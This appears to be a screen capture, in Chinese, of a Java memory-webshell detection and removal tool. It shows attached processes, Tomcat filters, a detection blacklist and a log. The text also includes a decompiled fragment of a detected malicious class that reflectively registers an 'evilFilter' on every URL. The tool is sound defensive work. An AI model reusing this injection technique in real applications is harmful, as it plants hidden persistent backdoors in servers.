 内存马查杀 by 4ra1n (长亭内部自用)
启动
检测当前运行的Java进程 PID 39178 开始Attach
长度为8的Token olA4hPvR 自动生成
远程
远程手动注入Agent后输入IP
PID Name
3649 app
33857 RemoteMavenServer36
40679 app
40680 Application
39177 app
39178 ShiroApplication
36170 RemoteMavenServer36
5525 app
34745 RemoteMavenServer36
39195 app
组件
Filter Servlet Listener Valve
Tomcat
org.springframework.web.servlet.resource.ResourceUrlEncodingFilter
org.apache.tomcat.websocket.server.WsFilter
javax.servlet.GenericFilter
org.apache.shiro.web.filter.authc.UserFilter
org.apache.shiro.web.filter.authz.SslFilter
org.apache.shiro.web.filter.authz.RolesAuthorizationFilter
org.apache.shiro.web.filter.authz.HttpMethodPermissionFilter
org.apache.shiro.web.filter.authz.PortFilter
org.apache.shiro.web.filter.authz.PermissionsAuthorizationFilter
org.apache.shiro.web.filter.authz.AuthorizationFilter
org.apache.shiro.web.filter.session.NoSessionCreationFilter
org.apache.shiro.web.filter.authc.LogoutFilter
org.apache.shiro.web.filter.authc.BasicHttpAuthenticationFilter
org.apache.shiro.web.filter.authc.FormAuthenticationFilter
org.apache.shiro.web.filter.authc.AuthenticatingFilter
配置
忽略org.apache开头的类
忽略java/javax/sun开头的类
忽略org.springframework开头的类
自定义黑名单
每行一个（只显示包含黑名单字符串的类）
开始分析
Tomcat
刷新 删除内存马
日志
[*] 当前运行的Java进程数量: 11
[*] 开始Attach到目标: 39178
[*] 正在加载Agent程序...
[*] 加载Agent: /Users/emyiqing/Code/shell-analyzer/agent-jar-with-deper
[*] 加载Agent程序完成
[*] 成功目标建立TCP连接
[*] 尝试获取字节码进行反编译
反编译代码
51 static {
52 try {
53 Class var0 = Class.forName("org.apache.catalina.core.StandardContext");
54 WebappClassLoaderBase var1 = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader();
55 StandardContext var2 = (StandardContext)var1.getResources().getContext();
56 ServletContext var3 = var2.getServletContext();
57 Field var4 = Class.forName("org.apache.catalina.core.StandardContext").getDeclaredField("filterConfigs
58 var4.setAccessible(true);
59 Map var5 = (Map)var4.get(var2);
60 if (var5.get("evilFilter") == null) {
61 Field var6 = LifecycleBase.class.getDeclaredField("state");
62 var6.setAccessible(true);
63 var6.set(var2, LifecycleState.STARTING_PREP);
64 Tomcat var7 = new Tomcat();
65 Dynamic var8 = var3.addFilter("evilFilter", var7);
66 var8.setInitParameter("encoding", "utf-8");
67 var8.setAsyncSupported(false);
68 var8.addMappingForUrlPatterns(EnumSet.of(DispatcherType.REQUEST), false, new String[]{"/*"});
69 if (var6 != null) {
70 var6.set(var2, LifecycleState.STARTED);
71 }
72
73 if (var2 != null) {
74 Method var9 = StandardContext.class.getMethod("filterStart");
75 var9.setAccessible(true);
76 var9.invoke(var2, null);